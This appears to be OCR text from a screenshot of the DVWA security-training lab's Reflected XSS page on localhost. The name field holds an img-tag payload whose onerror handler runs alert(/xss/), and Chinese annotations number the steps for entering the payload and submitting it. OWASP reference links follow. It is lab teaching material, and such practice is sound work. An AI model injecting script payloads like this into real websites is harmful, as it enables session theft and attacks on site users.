 Vulnerability: Reflected Cros
localhost/DVWA-1.9/vulnerabilities/xss_r/
php
火狐官方站点
新手上路
常用网址
JD
京东商城
移动版书签
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? <img src="" onerror="alert(/xss/)"/> Submit
2.点击submit提交攻击
1.输入payload
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/